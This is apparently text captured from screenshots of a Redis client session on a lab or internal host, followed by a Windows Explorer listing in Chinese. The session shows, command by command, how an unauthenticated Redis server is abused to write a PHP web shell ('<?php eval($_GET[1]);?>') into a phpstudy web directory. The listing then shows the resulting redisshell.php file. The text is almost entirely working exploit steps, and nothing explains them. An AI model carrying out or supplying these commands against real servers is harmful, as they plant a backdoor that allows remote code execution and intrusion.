 192.168.200.97@6379
>_ 192.168.200.97@6379 ×
> 192.168.200.97@6379 connected!
> config set dir "D:/phpstudy_pro/WWW/Redis"
OK
> config set dbfilename redisshell.php
OK
> set x "\r\n\r\<?php eval($_GET[1]);?>\r\n\r\n"
OK
> bgrewriteaof
Background append only file rewriting started
> config set save "60 1"
OK
> config set appendonly yes
OK
> CONFIG REWRITE
OK
192.168.200.97 - 远程桌面连接
Redis
文件 主页 共享 查看
此电脑 > 新加卷 (D:) > phpstudy_pro > WWW > Redis
快速访问
桌面
下载
文档
图片
Redis
reports
WWW
本地磁盘 (C:)
此电脑
网络
名称 修改日期 类型
PS redisshell.php 2021/10/12 21:21 JetBrains
temp-rewriteaof-bg-17708.aof 2021/10/12 21:21 AOF 文件